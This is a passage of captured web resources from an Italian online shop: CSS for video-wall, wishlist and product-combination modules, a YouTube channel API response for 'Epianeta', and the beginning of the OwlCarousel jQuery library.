              border-radius: 2px;-moz-border-radius: 2px;-webkit-border-radius: 2px;padding-left: 10px;border-left: 0px solid #cccccc;border-right: 0px solid #cccccc;     padding: 25px 30px 0px 30px;font-size: 18px;}
              
            
            #youtuwall-lightbox {position:fixed;background-color:rgba(0,0,0,0.9);z-index:100;width:100%;height:100%;left:0;top:0;}
            
            #youtuwall-video-lightbox {opacity:1;}
            
            .youtuwall-subscribe div {
            position:static !important;
            vertical-align: top !important;
            }
            
            .youtuwall-subscribe iframe {
            position:static !important;
            }
            
            .youtuwall-subscribe{
            display: inline-block;
            width: 150px;
            height: 25px;
            overflow: hidden;
            position: absolute;
            top: 0;
            margin: auto;
            bottom: 0;
            right: 0;
            }
            
            #youtuwall-header-logo{
            vertical-align:middle; height:60px; margin: 15px; display:inline-block;
              margin-left: 32px; border:2px solid #fff;
            }
            
            div#youtuwall-load-more-div {
              /* height: 40px; */
              padding: 10px;
              margin: 0 auto;
              font-size: 18px;
             /* border: 1px solid #ccc;*/
              cursor:pointer;background-color: #555;font-weight:bold;
              color: #fff;
              text-shadow: 0 1px 0 #000; width:35%; -moz-border-radius:4px 4px 0 0;-webkit-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;background-image:url(../img/12.png);background-repeat:repeat
            }
            
            .youtuwall-tab-hover {
            color:#fff;
            background-color:000000;
            text-shadow:0 0;
            border-radius:5x;
            -moz-border-radius:5x;
            -webkit-border-radius:5x;
            }
            
            .youtuwall-showing-title {
            font-size: 18px;
              padding: 10px;
              margin-left: 20px;
              margin-bottom: 15px;
                display: inline-block;
                text-shadow: 0 1px 2px red;
            }
            
            iframe#youtuwall-video {
              margin-bottom: 20px !important;
            }
            
            .youtuwall-load-more-div-click {
                background: darkgray;
                color:white;	
            }
            
            #youtuwall-load-more-div:hover {
                background: darkgray;
                color:white;
                background-image:url(../img/12.png);background-repeat:repeat
            }
            /* extra Small devices (landscape phone, 360px and up) */            @media only screen and (min-width: 360px) {                #youtuwall-video-lightbox {                    width: 95%;                    height: 300px;                }            }
            /* Small devices (portrait tablets and large phones, 600px and up) */
            @media only screen and (min-width: 600px) {
                #youtuwall-video-lightbox {
                    width: 90%;
                    height: 330px;
                }
            }
            
            /* Medium devices (landscape tablets, 768px and up) */
            @media only screen and (min-width: 768px) {
                #youtuwall-video-lightbox {
                    width: 500px;
                    height: 300px;
                }
            }
            
            /* Large devices (laptops/desktops, 992px and up) */
            @media only screen and (min-width: 992px) {
                #youtuwall-video-lightbox {
                    width: 640px;
                    height: 480px;
                }
            
            }
            
            /* Extra large devices (large laptops and desktops, 1200px and up) */
            @media only screen and (min-width: 1200px) {
                #youtuwall-video-lightbox {
                    width: 800px;
                    height: 600px;
                }
            }
            
            @media only screen and (max-width: 600px) {
                .youtuwall-video-tnail-box{
                    width: 96%!important;
                    margin: 2%;
            
                }
            .youtuwall-video-tnail {
                width: 100%;
                background-repeat: no-repeat;
                background-size: cover;
                height: 120px;
                position: relative;
            }
            }
            
            

--- FILE ---
content_type: text/css
request_url: https://www.pianetalowcost.it/themes/PRS01/css/modules/blockwishlist/blockwishlist.css
body_size: 923
content:
/* lnk on detail product page */
#wishlist_button, #wishlist_button_nopop {
  /*color: #666666;
  padding: 7px 12px;*/    color: #ffffff;    /* padding: 7px 12px; */    display: flex;    width: 100%;    border: none;    background-color: #9bc159;    padding: 14px 28px;    font-size: 16px;    cursor: pointer;    text-align: center;    flex-direction: row;    justify-content: center;
}
#wishlist_button:before, #wishlist_button_nopop:before {
  content: "\f004";
  font: 400 16px/18px "FontAwesome";
  width: 12px;
  text-align: center;
  display: inline-block;
  margin: 0 6px 0 0;
}
#wishlist_button:hover, #wishlist_button_nopop:hover {
  color: #000000;
}
#wishlist_button:hover:before, #wishlist_button_nopop:hover:before {
  color: #000000;
}

/* wishlist block */
#wishlist_block #wishlist_block_list {
  margin: 0 0 20px 0;
}
#wishlist_block #wishlist_block_list dl {
  font-weight: 400;
}
#wishlist_block #wishlist_block_list dl.products.no-products {
  font-weight: 700;
  padding: 0 0 15px 0;
  border-bottom: 1px solid #eeeeee;
}
#wishlist_block #wishlist_block_list dl.products.no-products dt {
  padding: 0;
  border-top: none;
}
#wishlist_block #wishlist_block_list dl.products.no-products dd {
  display: none;
}
#wishlist_block #wishlist_block_list dl.products {
  border-bottom: 1px solid #eeeeee;
}
#wishlist_block #wishlist_block_list dl.products dt {
  padding: 20px 0 0;
  border-top: 1px solid #eeeeee;
}
#wishlist_block #wishlist_block_list dl.products dd {
  padding: 0 0 20px 0;
}
#wishlist_block #wishlist_block_list dl.products dt.first_item {
  padding: 0;
  border-top: none;
}
#wishlist_block #wishlist_block_list dl dt {
  position: relative;
  padding-right: 0;
}
#wishlist_block #wishlist_block_list dl dd {
  margin: 0 0 0 24px;
}
#wishlist_block .lnk .form-group {
  margin: 0 0 20px 0;
}
#wishlist_block .lnk .form-group select {
  max-width: 192px;
}
@media (max-width: 767px) {
  #wishlist_block .lnk .form-group select {
    width: 192px;
  }
}
#wishlist_block .ajax_cart_block_remove_link {
  font-size: 14px;
  line-height: 14px;
  color: #d3d2d2;
  width: 14px;
  height: 14px;
  float: right;
}
#wishlist_block .ajax_cart_block_remove_link:hover {
  color: #2b5595;
}
#wishlist_block .cart_block_product_name {
  width: 85%;
  display: inline-block;
  font-weight: bold;
}
#wishlist_block .quantity-formated {
  float: left;
  margin: 0 5px 0 0;
  width: 15px;
}

#wishlist_block_list .price {
  float: right;
}

/* page in my account ************************************************************************* */
#mywishlist td.wishlist_delete a {
  font-size: 15px;
}

/* wishlistLinkTop */
#module-blockwishlist-mywishlist #block-order-detail #hideSendWishlist {
  display: inline-block;
}

#module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list {
  border-bottom: 1px solid #eeeeee;
  margin-bottom: 20px;
}
#module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list a {
  display: inline-block;
  color: #333333;
  margin: 10px 10px 10px 0px;
  font-weight: bold;
}
#module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list a:hover {
  color: #2b5595;
}

#module-blockwishlist-mywishlist .wishlistLinkTop li {
  float: left;
}

#module-blockwishlist-mywishlist .wishlistLinkTop #hideSendWishlist {
  float: right;
}

#module-blockwishlist-mywishlist .wishlistLinkTop #showBoughtProducts,
#module-blockwishlist-mywishlist .wishlistLinkTop #hideBoughtProductsInfos {
  display: none;
}

/* wlp_bought ****************************************** */
/* wlp_bought_list */
ul.wlp_bought_list li {
  margin: 0 0 30px 0;
  /*> 992px*/
  /*768px x 991px*/
}
ul.wlp_bought_list li .product_image {
  margin: 0 0 20px 0;
  max-width: 270px;
}
ul.wlp_bought_list li .product-name {
  margin: 0 0 10px 0;
  padding: 0 20px 0 0;
}
ul.wlp_bought_list li .product-name small {
  display: block;
  font-size: 11px;
}
ul.wlp_bought_list li .product-name small a {
  font-size: 11px;
}
ul.wlp_bought_list li .product_infos {
  position: relative;
}
ul.wlp_bought_list li .btn_action .btn {
  margin: 0 0 10px 0;
}
@media (min-width: 992px) {
  ul.wlp_bought_list li.first-in-line {
    clear: left;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  ul.wlp_bought_list li.first-item-of-tablet-line {
    clear: left;
  }
}

.wishlistLinkTop .submit {
  margin: 0 0 30px 0;
}

ul.wlp_bought_list li .lnkdel {
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  font-size: 14px;
}

#wishlist_button > .btn-group {
  width: 80%;
}

ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover {
  padding: 0;
  min-width: 160px;
}
ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover .popover-content {
  padding: 0;
  min-width: 158px;
}
ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover table {
  margin-bottom: 2px;
}
ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover table td:hover {
  background-color: #cccccc;
  cursor: pointer;
}

[id=wishlist_button] + .popover,
.wishlist_change_button + .popover {
  padding: 0;
  min-width: 150px;
}
[id=wishlist_button] + .popover .popover-content,
.wishlist_change_button + .popover .popover-content {
  padding: 0;
}
[id=wishlist_button] + .popover table,
.wishlist_change_button + .popover table {
  margin-bottom: 2px;
}
[id=wishlist_button] + .popover table td:hover,
.wishlist_change_button + .popover table td:hover {
  background-color: #cccccc;
  cursor: pointer;
}


--- FILE ---
content_type: text/css
request_url: https://www.pianetalowcost.it/modules/combinationstab/css/combinationstab.css
body_size: 1632
content:
/**
 * PrestaShop module created by VEKIA, a guy from official PrestaShop community ;-)
 *
 * @author    VEKIA https://www.prestashop.com/forums/user/132608-vekia/
 * @copyright 2010-2021 VEKIA
 * @license   This program is not free software and you can't resell and redistribute it
 *
 * CONTACT WITH DEVELOPER http://mypresta.eu
 * support@mypresta.eu
 */

#ct_matrix .ctp_checked {
    background: #F8FCC9;
}

#ct_matrix .ctp_checked:hover {
    background: #F0F5BD !important;
}

#add_to_cart_bulk {
    clear: both;
    overflow: hidden;
    float: right;
    display: inline-block;
}

#add_to_cart_bulk button {
    float: right;
}

#ct_matrix thead th {
    padding-right: 14px;
    margin-right: 5px;
    background: url('../img/sortOff.gif') right 2px center no-repeat;
}

#ct_matrix thead th.tablesorter-headerAsc {
    background: url('../img/sortUp.gif') right 2px center no-repeat;
}

#ct_matrix thead th.tablesorter-headerDesc {
    background: url('../img/sortDown.gif') right 2px center no-repeat;
}

#ct_matrix thead th.nosort {
    background: none !important;
    padding: 5px !important;
    margin-right: 0px !important;
    cursor: default !important;
}

#ct_matrix thead {
    cursor: pointer;
}

#ct_matrix thead.nosort {
    cursor: default;
}

#ct_matrix thead.nosort th {
    background: none !important;
    padding: 5px !important;
    margin-right: 0px !important;
    cursor: default !important;
}

#ct_matrix {
    width: 100%;
    border-spacing: 2px;
    border-collapse: separate;
    font-size: 14px;
}

#ct_matrix tr.ct_matrix_row:hover {
    background: #f1f1f1;
}

#ct_matrix tr.ct_matrix_row:hover td {
    border: 1px solid #f2f2f2;
}

#ct_matrix .ct_matrix_head {
    font-weight: bold;
	color: white;
    background: #9bba5a;
    /*text-shadow: 1px 1px 0px #FFF;
    background: ##9bba5a; /* Old browsers */
    /*background: -moz-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* FF3.6+ */
    /*background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #e5e5e5)); /* Chrome,Safari4+ */
    /*background: -webkit-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* Chrome10+,Safari5.1+ */
	/*background: linear-gradient(3deg, rgba(128,143,96,1) 0%, rgba(155,186,90,1) 39%);
    /*background: -o-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* Opera 11.10+ */
    /*background: -ms-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* IE10+ */
	/*background: linear-gradient(to bottom, #ffffff 0%, #e5e5e5 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#e5e5e5', GradientType=0); /* IE6-9 */
}
@media(max-width:479px){
    #ct_matrix .ct_matrix_head{
        display:none;
    }
}
#ct_matrix .volume_discount {
    display: block;
    clear: both;
    margin-bottom: 5px;
}

#ct_matrix td, #ct_matrix th {
    padding: 5px;
    border: 1px solid #f1f2f4;
    text-align: center;
	font-size: 16px;
	    text-transform: uppercase;
}

#ct_matrix .qty {
    padding: 4px;
    margin: 0px;
    border: 1px solid #c0c0c0;
    font-size: 15px;
    text-align: center;
    border-left: none;
    border-right: none;
    width: 40px;
    top: 1px;
    position: relative;
}

#ct_matrix .qty.no_plus_minus_buttons {
    border: 1px solid #c0c0c0;
}

#ct_matrix .ct_submit {
    padding: 2px 10px;
    cursor: pointer;
    /*
    clear:both;
    height: 16px;
    width: 16px;
    display: inline-block;
    background: url('../img/add.png');
    position: relative;
    top: 4px;
    cursor: pointer;
    display: inline-block;
    background: #dedede;
    border-radius: 2px;
    border: 1px solid #cecece;
    top: 1px;
    position: relative; */
}

#ct_matrix .ct_submit_nostock {
    opacity: 0.4;
    cursor: not-allowed;
}

.bulk_option_add_to_cart {
    display: block;
    clear: both;
    overflow: hidden;
    padding: 5px;
}

.bulk_option_add_to_cart p {
    display: block;
    clear: both;
    overflow: hidden;
    margin: 0px;
    padding: 0px;
}

.bulk_option_add_to_cart .buttons_bottom_block {
    padding: 0px;
}

.increase_quantity, .decrease_quantity {
    cursor: pointer;
}

.ctd_price {
    font-size: 12px;
}

.ctd_price strike {
    color: #c0c0c0;
}

.combinations_tab_price {
    text-align: right;
    margin-left: 10px;
    display: block;
    float: right;
}

.combinations_tab_price img {
    height: 20px;
    width: auto;
}

.colormobile {
    display: none;
}

#ct_pagination {
    float: right;
}

.pagination_show {
    display: table-row !important;
}

.pagination_hide {
    display: none !important;
}

.coloroncolor {
    background: #000;
    color: #FFF;
    padding: 1px 3px;
    border-radius: 5px;
}

@media (max-width: 768px) {
    .coloroncolor {
        display: none !important
    }

    .colormobile {
        display: block !important;
    }

    table#ct_matrix tbody, table#ct_matrix {
        display: block !important;
        width: 100%;
    }

    table#ct_matrix th {
        display: none;
    }

    table#ct_matrix tr {
        margin-bottom: 5px;
        border-top: 3px solid #cecece;
        border-bottom: 3px solid #cecece;
        border-radius: 5px;
    }

    table#ct_matrix tr, table#ct_matrix td {
        display: block;
        clear: both;
        width: 100% !important;
    }

    table#ct_matrix td {
        border-top: 1px;
    }

    table#ct_matrix td:before {
        content: attr(data-label);
        float: left;
        font-weight: bold;
    }

    table#ct_matrix td:before {
        width: 40%;
        text-align: right;
        display: block;
        height: 100%;
    }

    table#ct_matrix .ctd_image::before {
        display: none !important;
    }

    #ct_matrix tr.ct_matrix_row:hover td, #ct_matrix td, #ct_matrix th {
        padding: 5px;
        border: 0px;
        border-left: 1px solid #f1f2f4;
        border-right: 1px solid #f1f2f4;
        border-bottom: 1px solid #f1f2f4;
        text-align: center;
		font-size: 14px;
		display: inline-block!important;
    }

    #ct_matrix tr.ct_matrix_row:hover {
        background: none;
    }

    .pagination_show {
        display: block !important;
    }

    .pagination_hide {
        display: none !important;
    }
}
@media(max-width:479px){
    table#ct_matrix tr {
        margin-bottom: 10px;
    }
    
}

.ctpspin::before {
    -webkit-animation: spin 2s infinite linear;
    -moz-animation: spin 2s infinite linear;
    -o-animation: spin 2s infinite linear;
    animation: spin 2s infinite linear;
}

@-moz-keyframes spin {
    0% {
        -moz-transform: rotate(0deg);
    }
    100% {
        -moz-transform: rotate(359deg);
    }
}

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(359deg);
    }
}

@-o-keyframes spin {
    0% {
        -o-transform: rotate(0deg);
    }
    100% {
        -o-transform: rotate(359deg);
    }
}

@keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}

.ctpAlert {
    margin: 0px;
    text-align: center;
}

#ct_matrix_head_hide {
    display: none !important;
}

#ct_matrix .percentageBadge {
    background: red;
    padding: 2px;
    color: #FFF;
    font-weight: bold;
}

a.ctpf {
    opacity: 0.9;
    background-color: #9bba5a;
    border-color: #9e9e9e;
}
.table-ct-filters-values .table-ct-filters-attribute2 {
    display:block;
}

a.ctpf.active {
    opacity: 1.0;
}

.table-ct-filters {
    background: #FFF;
    font-size: 12px;
}
@media(max-width:479px){
    .table-ct-filters{
        display:none;
    }
}
.table-ct-filters-label {
    vertical-align: middle !important;
    text-align: right;
}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.googleapis.com/youtube/v3/channels?part=brandingSettings%2Csnippet%2Cstatistics%2CcontentDetails&id=UCFs6pPOUEiEs6kkhfUT7DMw&key=AIzaSyCkL4mfiRO590DMxbWe6GU3mWX8ERLzpCQ&callback=jQuery111008458922787736001_1769322101995
body_size: 583
content:
// API callback
jQuery111008458922787736001_1769322101995({
  "kind": "youtube#channelListResponse",
  "etag": "DF7jrwmmpwnevWKCZpqjZxeLF2g",
  "pageInfo": {
    "totalResults": 1,
    "resultsPerPage": 5
  },
  "items": [
    {
      "kind": "youtube#channel",
      "etag": "ZKiKGvpijOMgZ1WW2vaVn34A99I",
      "id": "UCFs6pPOUEiEs6kkhfUT7DMw",
      "snippet": {
        "title": "Epianeta",
        "description": "Elettricità e illuminazione",
        "customUrl": "@epianeta8752",
        "publishedAt": "2017-07-01T16:55:53Z",
        "thumbnails": {
          "default": {
            "url": "https://yt3.ggpht.com/ytc/AIdro_m0u8JIBwn4eA-7EjUuzl-s6sXVk0v3H6bW8um6uppaSnc=s88-c-k-c0x00ffffff-no-rj",
            "width": 88,
            "height": 88
          },
          "medium": {
            "url": "https://yt3.ggpht.com/ytc/AIdro_m0u8JIBwn4eA-7EjUuzl-s6sXVk0v3H6bW8um6uppaSnc=s240-c-k-c0x00ffffff-no-rj",
            "width": 240,
            "height": 240
          },
          "high": {
            "url": "https://yt3.ggpht.com/ytc/AIdro_m0u8JIBwn4eA-7EjUuzl-s6sXVk0v3H6bW8um6uppaSnc=s800-c-k-c0x00ffffff-no-rj",
            "width": 800,
            "height": 800
          }
        },
        "localized": {
          "title": "Epianeta",
          "description": "Elettricità e illuminazione"
        }
      },
      "contentDetails": {
        "relatedPlaylists": {
          "likes": "",
          "uploads": "UUFs6pPOUEiEs6kkhfUT7DMw"
        }
      },
      "statistics": {
        "viewCount": "169936",
        "subscriberCount": "212",
        "hiddenSubscriberCount": false,
        "videoCount": "57"
      },
      "brandingSettings": {
        "channel": {
          "title": "Epianeta",
          "description": "Elettricità e illuminazione",
          "unsubscribedTrailer": "eHegvlxUvFE"
        },
        "image": {
          "bannerExternalUrl": "https://yt3.googleusercontent.com/EEMyU27SP-L2WpF78zepvRlUMI_jCkApOELMYxOTHHUmowVHg5b76cy9HEMpydl9B_feFS58Gg"
        }
      }
    }
  ]
}
);

--- FILE ---
content_type: application/javascript
request_url: https://www.pianetalowcost.it/themes/PRS01/js/templatetrip/owl.carousel.js
body_size: 17371
content:
/*
 *  jQuery OwlCarousel v1.3.3
 *
 *  Copyright (c) 2013 Bartosz Wojciechowski
 *  http://www.owlgraphic.com/owlcarousel/
 *
 *  Licensed under MIT
 *
 */

/*JS Lint helpers: */
/*global dragMove: false, dragEnd: false, $, jQuery, alert, window, document */
/*jslint nomen: true, continue:true */

if (typeof Object.create !== "function") {
    Object.create = function (obj) {
        function F() {}
        F.prototype = obj;
        return new F();
    };
}
(function ($, window, document) {

    var Carousel = {
        init : function (options, el) {
            var base = this;

            base.$elem = $(el);
            base.options = $.extend({}, $.fn.owlCarousel.options, base.$elem.data(), options);

            base.userOptions = options;
            base.loadContent();
        },

        loadContent : function () {
            var base = this, url;

            function getData(data) {
                var i, content = "";
                if (typeof base.options.jsonSuccess === "function") {
                    base.options.jsonSuccess.apply(this, [data]);
                } else {
                    for (i in data.owl) {
                        if (data.owl.hasOwnProperty(i)) {
                            content += data.owl[i].item;
                        }
                    }
                    base.$elem.html(content);
                }
                base.logIn();
            }

            if (typeof base.options.beforeInit === "function") {
                base.options.beforeInit.apply(this, [base.$elem]);
            }

            if (typeof base.options.jsonPath === "string") {
                url = base.options.jsonPath;
                $.getJSON(url, getData);
            } else {
                base.logIn();
            }
        },

        logIn : function () {
            var base = this;

            base.$elem.data("owl-originalStyles", base.$elem.attr("style"));
            base.$elem.data("owl-originalClasses", base.$elem.attr("class"));

            base.$elem.css({opacity: 0});
            base.orignalItems = base.options.items;
            base.checkBrowser();
            base.wrapperWidth = 0;
            base.checkVisible = null;
            base.setVars();
        },

        setVars : function () {
            var base = this;
            if (base.$elem.children().length === 0) {return false; }
            base.baseClass();
            base.eventTypes();
            base.$userItems = base.$elem.children();
            base.itemsAmount = base.$userItems.length;
            base.wrapItems();
            base.$owlItems = base.$elem.find(".owl-item");
            base.$owlWrapper = base.$elem.find(".owl-wrapper");
            base.playDirection = "next";
            base.prevItem = 0;
            base.prevArr = [0];
            base.currentItem = 0;
            base.customEvents();
            base.onStartup();
        },

        onStartup : function () {
            var base = this;
            base.updateItems();
            base.calculateAll();
            base.buildControls();
            base.updateControls();
            base.response();
            base.moveEvents();
            base.stopOnHover();
            base.owlStatus();

            if (base.options.transitionStyle !== false) {
                base.transitionTypes(base.options.transitionStyle);
            }
            if (base.options.autoPlay === true) {
                base.options.autoPlay = 5000;
            }
            base.play();

            base.$elem.find(".owl-wrapper").css("display", "block");

            if (!base.$elem.is(":visible")) {
                base.watchVisibility();
            } else {
                base.$elem.css("opacity", 1);
            }
            base.onstartup = false;
            base.eachMoveUpdate();
            if (typeof base.options.afterInit === "function") {
                base.options.afterInit.apply(this, [base.$elem]);
            }
        },

        eachMoveUpdate : function () {
            var base = this;

            if (base.options.lazyLoad === true) {
                base.lazyLoad();
            }
            if (base.options.autoHeight === true) {
                base.autoHeight();
            }
            base.onVisibleItems();

            if (typeof base.options.afterAction === "function") {
                base.options.afterAction.apply(this, [base.$elem]);
            }
        },

        updateVars : function () {
            var base = this;
            if (typeof base.options.beforeUpdate === "function") {
                base.options.beforeUpdate.apply(this, [base.$elem]);
            }
            base.watchVisibility();
            base.updateItems();
            base.calculateAll();
            base.updatePosition();
            base.updateControls();
            base.eachMoveUpdate();
            if (typeof base.options.afterUpdate === "function") {
                base.options.afterUpdate.apply(this, [base.$elem]);
            }
        },

        reload : function () {
            var base = this;
            window.setTimeout(function () {
                base.updateVars();
            }, 0);
        },

        watchVisibility : function () {
            var base = this;

            if (base.$elem.is(":visible") === false) {
                base.$elem.css({opacity: 0});
                window.clearInterval(base.autoPlayInterval);
                window.clearInterval(base.checkVisible);
            } else {
                return false;
            }
            base.checkVisible = window.setInterval(function () {
                if (base.$elem.is(":visible")) {
                    base.reload();
                    base.$elem.animate({opacity: 1}, 200);
                    window.clearInterval(base.checkVisible);
                }
            }, 500);
        },

        wrapItems : function () {
            var base = this;
            base.$userItems.wrapAll("<div class=\"owl-wrapper\">").wrap("<div class=\"owl-item\"></div>");
            base.$elem.find(".owl-wrapper").wrap("<div class=\"owl-wrapper-outer\">");
            base.wrapperOuter = base.$elem.find(".owl-wrapper-outer");
            base.$elem.css("display", "block");
        },

        baseClass : function () {
            var base = this,
                hasBaseClass = base.$elem.hasClass(base.options.baseClass),
                hasThemeClass = base.$elem.hasClass(base.options.theme);

            if (!hasBaseClass) {
                base.$elem.addClass(base.options.baseClass);
            }

            if (!hasThemeClass) {
                base.$elem.addClass(base.options.theme);
            }
        },

        updateItems : function () {
            var base = this, width, i;

            if (base.options.responsive === false) {
                return false;
            }
            if (base.options.singleItem === true) {
                base.options.items = base.orignalItems = 1;
                base.options.itemsCustom = false;
                base.options.itemsDesktop = false;
                base.options.itemsDesktopSmall = false;
                base.options.itemsTablet = false;
                base.options.itemsTabletSmall = false;
                base.options.itemsMobile = false;
                return false;
            }

            width = $(base.options.responsiveBaseWidth).width();

            if (width > (base.options.itemsDesktop[0] || base.orignalItems)) {
                base.options.items = base.orignalItems;
            }
            if (base.options.itemsCustom !== false) {
                //Reorder array by screen size
                base.options.itemsCustom.sort(function (a, b) {return a[0] - b[0]; });

                for (i = 0; i < base.options.itemsCustom.length; i += 1) {
                    if (base.options.itemsCustom[i][0] <= width) {
                        base.options.items = base.options.itemsCustom[i][1];
                    }
                }

            } else {

                if (width <= base.options.itemsDesktop[0] && base.options.itemsDesktop !== false) {
                    base.options.items = base.options.itemsDesktop[1];
                }

                if (width <= base.options.itemsDesktopSmall[0] && base.options.itemsDesktopSmall !== false) {
                    base.options.items = base.options.itemsDesktopSmall[1];
                }

                if (width <= base.options.itemsTablet[0] && base.options.itemsTablet !== false) {
                    base.options.items = base.options.itemsTablet[1];
                }

                if (width <= base.options.itemsTabletSmall[0] && base.options.itemsTabletSmall !== false) {
                    base.options.items = base.options.itemsTabletSmall[1];
                }

                if (width <= base.options.itemsMobile[0] && base.options.itemsMobile !== false) {
                    base.options.items = base.options.itemsMobile[1];
                }
            }

            //if number of items is less than declared
            if (base.options.items > base.itemsAmount && base.options.itemsScaleUp === true) {
                base.options.items = base.itemsAmount;
            }
        },

        response : function () {
            var base = this,
                smallDelay,
                lastWindowWidth;

            if (base.options.responsive !== true) {
                return false;
            }
            lastWindowWidth = $(window).width();

            base.resizer = function () {
                if ($(window).width() !== lastWindowWidth) {
                    if (base.options.autoPlay !== false) {
                        window.clearInterval(base.autoPlayInterval);
                    }
                    window.clearTimeout(smallDelay);
                    smallDelay = window.setTimeout(function () {
                        lastWindowWidth = $(window).width();
                        base.updateVars();
                    }, base.options.responsiveRefreshRate);
                }
            };
            $(window).resize(base.resizer);
        },

        updatePosition : function () {
            var base = this;
            base.jumpTo(base.currentItem);
            if (base.options.autoPlay !== false) {
                base.checkAp();
            }
        },

        appendItemsSizes : function () {
            var base = this,
                roundPages = 0,
                lastItem = base.itemsAmount - base.options.items;

            base.$owlItems.each(function (index) {
                var $this = $(this);
                $this
                    .css({"width": base.itemWidth})
                    .data("owl-item", Number(index));

                if (index % base.options.items === 0 || index === lastItem) {
                    if (!(index > lastItem)) {
                        roundPages += 1;
                    }
                }
                $this.data("owl-roundPages", roundPages);
            });
        },

        appendWrapperSizes : function () {
            var base = this,
                width = base.$owlItems.length * base.itemWidth;

            base.$owlWrapper.css({
                "width": width * 2,
                "left": 0
            });
            base.appendItemsSizes();
        },

        calculateAll : function () {
            var base = this;
            base.calculateWidth();
            base.appendWrapperSizes();
            base.loops();
            base.max();
        },

        calculateWidth : function () {
            var base = this;
            base.itemWidth = Math.round(base.$elem.width() / base.options.items);
        },

        max : function () {
            var base = this,
                maximum = ((base.itemsAmount * base.itemWidth) - base.options.items * base.itemWidth) * -1;
            if (base.options.items > base.itemsAmount) {
                base.maximumItem = 0;
                maximum = 0;
                base.maximumPixels = 0;
            } else {
                base.maximumItem = base.itemsAmount - base.options.items;
                base.maximumPixels = maximum;
            }
            return maximum;
        },

        min : function () {
            return 0;
        },

        loops : function () {
            var base = this,
                prev = 0,
                elWidth = 0,
                i,
                item,
                roundPageNum;

            base.positionsInArray = [0];
            base.pagesInArray = [];

            for (i = 0; i < base.itemsAmount; i += 1) {
                elWidth += base.itemWidth;
                base.positionsInArray.push(-elWidth);

                if (base.options.scrollPerPage === true) {
                    item = $(base.$owlItems[i]);
                    roundPageNum = item.data("owl-roundPages");
                    if (roundPageNum !== prev) {
                        base.pagesInArray[prev] = base.positionsInArray[i];
                        prev = roundPageNum;
                    }
                }
            }
        },

        buildControls : function () {
            var base = this;
            if (base.options.navigation === true || base.options.pagination === true) {
                base.owlControls = $("<div class=\"owl-controls\"/>").toggleClass("clickable", !base.browser.isTouch).appendTo(base.$elem);
            }
            if (base.options.pagination === true) {
                base.buildPagination();
            }
            if (base.options.navigation === true) {
                base.buildButtons();
            }
        },

        buildButtons : function () {
            var base = this,
                buttonsWrapper = $("<div class=\"owl-buttons\"/>");
            base.owlControls.append(buttonsWrapper);

            base.buttonPrev = $("<div/>", {
                "class" : "owl-prev",
                "html" : base.options.navigationText[0] || ""
            });

            base.buttonNext = $("<div/>", {
                "class" : "owl-next",
                "html" : base.options.navigationText[1] || ""
            });

            buttonsWrapper
                .append(base.buttonPrev)
                .append(base.buttonNext);

            buttonsWrapper.on("touchstart.owlControls mousedown.owlControls", "div[class^=\"owl\"]", function (event) {
                event.preventDefault();
            });

            buttonsWrapper.on("touchend.owlControls mouseup.owlControls", "div[class^=\"owl\"]", function (event) {
                event.preventDefault();
                if ($(this).hasClass("owl-next")) {
                    base.next();
                } else {
                    base.prev();
                }
            });
        },

        buildPagination : function () {
            var base = this;

            base.paginationWrapper = $("<div class=\"owl-pagination\"/>");
            base.owlControls.append(base.paginationWrapper);

            base.paginationWrapper.on("touchend.owlControls mouseup.owlControls", ".owl-page", function (event) {
                event.preventDefault();
                if (Number($(this).data("owl-page")) !== base.currentItem) {
                    base.goTo(Number($(this).data("owl-page")), true);
                }
            });
        },

        updatePagination : function () {
            var base = this,
                counter,
                lastPage,
                lastItem,
                i,
                paginationButton,
                paginationButtonInner;

            if (base.options.pagination === false) {
                return false;
            }

            base.paginationWrapper.html("");

            counter = 0;
            lastPage = base.itemsAmount - base.itemsAmount % base.options.items;

            for (i = 0; i < base.itemsAmount; i += 1) {
                if (i % base.options.items === 0) {
                    counter += 1;
                    if (lastPage === i) {
                        lastItem = base.itemsAmount - base.options.items;
                    }
                    paginationButton = $("<div/>", {
                        "class" : "owl-page"
                    });
                    paginationButtonInner = $("<span></span>", {
                        "text": base.options.paginationNumbers === true ? counter : "",
                        "class": base.options.paginationNumbers === true ? "owl-numbers" : ""
                    });
                    paginationButton.append(paginationButtonInner);

                    paginationButton.data("owl-page", lastPage === i ? lastItem : i);
                    paginationButton.data("owl-roundPages", counter);

                    base.paginationWrapper.append(paginationButton);
                }
            }
            base.checkPagination();
        },
        checkPagination : function () {
            var base = this;
            if (base.options.pagination === false) {
                return false;
            }
            base.paginationWrapper.find(".owl-page").each(function () {
                if ($(this).data("owl-roundPages") === $(base.$owlItems[base.currentItem]).data("owl-roundPages")) {
                    base.paginationWrapper
                        .find(".owl-page")
                        .removeClass("active");
                    $(this).addClass("active");
                }
            });
        },

        checkNavigation : function () {
            var base = this;

            if (base.options.navigation === false) {
                return false;
            }
            if (base.options.rewindNav === false) {
                if (base.currentItem === 0 && base.maximumItem === 0) {
                    base.buttonPrev.addClass("disabled");
                    base.buttonNext.addClass("disabled");
                } else if (base.currentItem === 0 && base.maximumItem !== 0) {
                    base.buttonPrev.addClass("disabled");
                    base.buttonNext.removeClass("disabled");
                } else if (base.currentItem === base.maximumItem) {
                    base.buttonPrev.removeClass("disabled");
                    base.buttonNext.addClass("disabled");
